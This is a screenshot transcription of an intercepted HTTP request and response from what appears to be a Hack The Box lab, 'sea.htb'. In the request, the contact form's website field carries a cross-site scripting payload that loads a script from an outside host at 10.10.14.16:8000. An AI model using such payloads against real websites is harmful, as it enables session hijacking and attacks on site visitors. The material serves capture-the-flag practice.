 Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://sea.htb
10 Connection: keep-alive
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=pf110b68g9kj504pq9tpl037es
13 Upgrade-Insecure-Requests: 1
14
15 name=test&email=test%40gmail.com&age=1&country=1&website=
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.16:8000/xs
s.js"></script><form+action="
Response
Pretty Raw Hex Render
\n
90 input[type="submit"]:hover{
91 background-color:#4a90c6;
92 }
93 </style>
94 </head>
95 <body>
96
97
98
99
100 <div id="background">
101 <div id="stars">
</div>
102 </div>
103 <div id="container">
104 <h1>
Competition registration - Sea
</h1>
105 <p style='color: green;'>
Form submitted successfully!
</p>
106 <form action="/contact.php" method="post">
107 <label for="name">
Name:
</label>
108 <input type="text" id="name" name="name" required>
109
110 <label for="email">
Email:
</label>
111 <input type="email" id="email" name="email" required>
112
113 <label for="age">
Age:
</label>
114 <input type="number" id="age" name="age" required>
115
116 <label for="country">
Country:
</label>
117 <input type="text" id="country" name="country" required>
118